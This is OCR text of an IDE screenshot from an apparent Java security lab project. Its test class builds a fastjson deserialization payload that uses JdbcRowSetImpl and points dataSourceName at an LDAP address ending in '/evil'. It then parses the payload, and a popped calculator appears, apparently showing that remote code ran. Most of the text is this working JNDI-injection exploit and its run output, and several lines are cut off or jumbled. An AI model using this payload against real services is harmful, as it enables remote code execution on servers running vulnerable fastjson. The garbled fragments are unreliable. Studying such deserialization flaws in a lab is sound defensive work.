 1: Pro
test-poc D:\MyCode\JavaCode\test-poc
.idea
fastjson-sec-01
src
main
java
com.thonsun.demo02
Flag
FlagHandler
User
resources
test
java
com.thonsun.demo02
ExploitOne
TestPoc
TestUser
target
classes
generated-sources
generated-test-sources
20 **/
21 public class TestPoc {
22 @Test
23 public void TestJdbcRowsetImple() {
24 final String clazz = "com.sun.rowset.JdbcRowSetImpl";
25 final String addr = "ldap://192.168.8.115:1099/evil";
26
27
28 String poc = "{\"@type\":\"" +clazz +"\","+
29 "\"dataSourceName\":\"" + addr + "\"," +
30 "\"autoCommit\":true" +
31 "}";
32 System.out.println(poc);
33
34 JSONObject.parseObject(poc);
35 }
36
37
38 @Test
TestPoc > TestJdbcRowsetImple()
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
Run: TestPoc.TestJdbcRowsetImple
>> Tests failed: 1 of 1 test – 285 ms
TestPoc (com.thonsun.demo02) 285 ms
TestJdbcRowsetImple 285 ms
"D:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName" ommit":true}
com.alibaba.fastjson.JSONException: set property error, a
at com.alibaba.fastjson.parser.deserializer.FieldDese :136)
at com.alibaba.fastjson.parser.deserializer.JavaBeanD zer.java:593)
Z: Structure